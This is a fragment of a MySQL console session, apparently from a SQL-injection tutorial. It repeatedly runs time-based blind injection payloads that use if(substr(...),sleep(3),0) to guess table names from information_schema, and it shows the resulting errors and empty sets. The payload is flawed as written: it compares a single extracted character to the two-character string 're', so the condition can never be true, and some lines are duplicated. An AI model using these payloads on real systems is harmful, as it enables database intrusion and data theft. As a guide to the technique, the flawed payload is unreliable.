 mysql> SELECT * FROM users WHERE id=1 and if(substr((select table_name from information_schema.tables where table_schema
=database() limit 1,2),1,1)='re',sleep(3),0);
ERROR 1242 (21000): Subquery returns more than 1 row
mysql> SELECT * FROM users WHERE id=1 and if(substr((select table_name from information_schema.tables where table_schema
=database() limit 1,1),1,1)='re',sleep(3),0);
Empty set (0.00 sec)
mysql> SELECT * FROM users WHERE id=1 and if(substr((select table_name from information_schema.tables where table_schema
=database() limit 1,0),1,1)='re',sleep(3),0);
Empty set (0.00 sec)
mysql> SELECT * FROM users WHERE id=1 and if(substr((select table_name from information_schema.tables where table_schema
=database() limit 1,2),1,1)='re',sleep(3),0);
ERROR 1242 (21000): Subquery returns more than 1 row
mysql> SELECT * FROM users WHERE id=1 and if(substr((select table_name from information_schema.tables where table_schema
=database() limit 1,2),1,1)='re',sleep(3),0);